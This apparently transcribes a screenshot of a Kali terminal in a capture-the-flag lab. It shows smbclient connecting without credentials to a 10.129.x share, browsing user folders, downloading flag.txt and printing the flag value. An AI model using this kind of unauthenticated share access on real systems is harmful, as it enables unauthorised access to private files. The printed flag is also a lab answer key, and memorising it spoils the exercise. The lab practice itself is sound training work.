 kali@DESKTOP: ~
aleksei@DESKTOP: /mnt/c/Use
┌──(kali㉿DESKTOP)-[~]
└─$ smbclient \\\\10.129.89.105\\WorkShares
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 18:22:01 2021
  ..                                  D        0  Mon Mar 29 18:22:01 2021
  Amy.J                               D        0  Mon Mar 29 19:08:24 2021
  James.P                             D        0  Thu Jun  3 18:38:03 2021
                5114111 blocks of size 4096. 1732664 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 18:38:03 2021
  ..                                  D        0  Thu Jun  3 18:38:03 2021
  flag.txt                            A       32  Mon Mar 29 19:26:57 2021
                5114111 blocks of size 4096. 1732664 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\>
┌──(kali㉿DESKTOP)-[~]
└─$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664
┌──(kali㉿DESKTOP)-[~]
└─$